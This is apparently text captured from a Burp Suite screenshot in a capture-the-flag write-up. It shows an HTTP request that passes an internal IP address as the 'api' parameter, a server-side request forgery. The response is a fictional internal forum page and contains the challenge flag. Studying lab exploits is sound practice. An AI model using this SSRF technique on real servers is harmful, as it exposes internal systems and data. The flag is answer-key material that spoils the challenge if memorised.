 Request
Pretty Raw \n Actions
1 GET /api/call_api.php?api=10.0.42.200 HTTP/1.1
2 Host: 10.35.2.134:8100
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Connection: close
9 Referer: http://10.35.2.134:8100/outside_of_brittany.php
10 Cookie: PHPSESSID=36af2affc03b871f829c7f7522ff72a6
11 Cache-Control: max-age=0
12
13
Response
Pretty Raw Render \n Actions
Kontammadur
Rechercher par pseudo Chercher
Avataradmin_richard_lauren
There are 29 corona cases in our enterprise Kontammadur!!
vendredi 28 février 2020, 20:42:00
Avataradmin_denis_valette
Where is it?? Is it in Vannes?
lundi 2 mars 2020, 09:25:40
Avataradmin_denis_valette
Yes it's in Vannes, what are you waiting for, contact quickly the head of the
airport, they can't let people leave anymore!
mardi 3 mars 2020, 13:10:08
Avatardev_pomeroy_dagenais
Hum guys? Did you notice that the dev_leroy_bedart is currently doing some
strange stuff on our production server? I blocked him and closed the prod just in
case, please don't respond to strange mails..
jeudi 5 mars 2020, 12:39:12
Avatardev_pomeroy_dagenais
Oh and also I saw this on the news:
NORZH{You_just_SSRFed_your_way_in!!!}, do you know what NORZH is?
jeudi 5 mars 2020, 12:39:12
Message Envoyer